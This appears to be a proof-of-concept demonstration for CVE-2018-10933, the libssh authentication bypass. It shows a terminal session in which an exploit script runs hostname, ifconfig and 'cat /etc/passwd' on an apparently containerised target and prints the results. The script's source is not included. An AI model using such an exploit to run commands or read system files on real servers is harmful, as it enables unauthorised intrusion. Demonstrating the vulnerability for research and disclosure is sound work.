 root@sac:~/sac_test# python cve-2018-10933.py hostname
1186b7c98674
root@sac:~/sac_test# python cve-2018-10933.py ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 172.17.0.2  netmask 255.255.0.0  broadcast 172.17.255.255
ether 02:42:ac:11:00:02  txqueuelen 0  (Ethernet)
RX packets 1430  bytes 203380 (198.6 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 763  bytes 123074 (120.1 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
loop  txqueuelen 1  (Local Loopback)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@sac:~/sac_test# python cve-2018-10933.py "cat /etc/passwd"
root:x:0:0::/root:/bin/bash
bin:x:1:1::/:/sbin/nologin
daemon:x:2:2::/:/sbin/nologin
mail:x:8:12::/var/spool/mail:/sbin/nologin
ftp:x:14:11::/srv/ftp:/sbin/nologin
http:x:33:33::/srv/http:/sbin/nologin
nobody:x:65534:65534:Nobody:/:/sbin/nologin
dbus:x:81:81:System Message Bus:/:/sbin/nologin
systemd-journal-remote:x:982:982:systemd Journal Remote:/:/sbin/nologin
systemd-coredump:x:981:981:systemd Core Dumper:/:/sbin/nologin
uuidd:x:68:68::/:/sbin/nologin